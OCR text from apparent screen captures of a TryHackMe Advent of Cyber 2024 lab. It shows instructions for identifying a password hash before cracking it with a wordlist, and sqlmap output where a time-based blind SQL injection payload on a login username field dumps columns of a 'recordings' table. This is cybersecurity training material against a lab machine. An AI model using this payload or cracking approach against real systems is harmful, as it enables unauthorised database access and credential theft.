 Activities
Firefox
Jan 1 06:06
TryHackMe | TryH
(502) Discord | #a
TryHackMe | Adv
MUTED
TryHackMe | Adv
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://tryhackme.com/r/room/adventofcyber2024
Room completed ( 100% )
Username
Password Hash
mayor@email.thm
d956a72c83a895cb767bb5be8dba791395021dcece002b689cf3b5bf5aaa20ac
We want to discover the original password. The first step in our approach is to figure out the type of the hash function. Then,
we will try to hash different passwords from a password list until we find a match.
We have saved the above hash value in the /home/user/AOC2024/hash1.txt file for your convenience.
• First, we will go to the AOC2024 directory and then display the content of hash1.txt.
• Copy the displayed hash. Selecting the text in the split view will copy it for you.
• Next, we start one tool that helps identify hashes by issuing the command python hash-id.py.
• Paste the copied hash. Right-clicking with your mouse will paste the copied text in split view.
• Finally, we quit the tool using CTRL+C.
The interaction is shown in the terminal output below:
VM Terminal
user@machine:~$ cd AOC2024/
user@machine:~/AOC2024$ cat hash1.txt
d956a72c83a895cb767bb5be8dba791395021dcece002b689cf3b5bf5aaa20ac
user@machine:~/AOC2024$ python hash-id.py
v1.2 #
By Zion3R #
www.Blackploit.com #
Root@Blackploit.com #
H: d956a72c83a895cb767bb5be8dba791395021dcece002b689cf3b5bf5aaa20ac
Possible Hashs:
Applications
Places
System
Wed 1 Jan, 04:06
Login Page — Mozilla Fire
root@ip-10-10-72-155: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8828 FROM (SELECT(SLEEP(5)))kyjg
---
[04:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:04:07] [INFO] fetching columns for table 'recordings' in database 'cc
[04:04:07] [WARNING] time-based comparison requires larger statistical mo
do you want sqlmap to try to optimize value(s) for DBMS delay responses (
[04:04:15] [WARNING] it is very important to not stress the network conne
ential disruptions
5
[04:04:20] [INFO] retrieved:
[04:04:25] [INFO] adjusting time delay to 1 second due to good response t
id
[04:04:31] [INFO] retrieved: cam_id
[04:04:50] [INFO] retrieved: date_recording
[04:05:35] [INFO] retrieved: minutes
[04:05:57] [INFO] retrieved: path
[04:06:13] [INFO] fetching entries for table 'recordings' in database 'cc
[04:06:13] [INFO] fetching number of entries for table 'recordings' in da
[04:06:13] [INFO] retrieved: 53
[04:06:23] [WARNING] (case) time-based comparison requires reset of stati
(done)
THM AttackBox
1h 6min 49s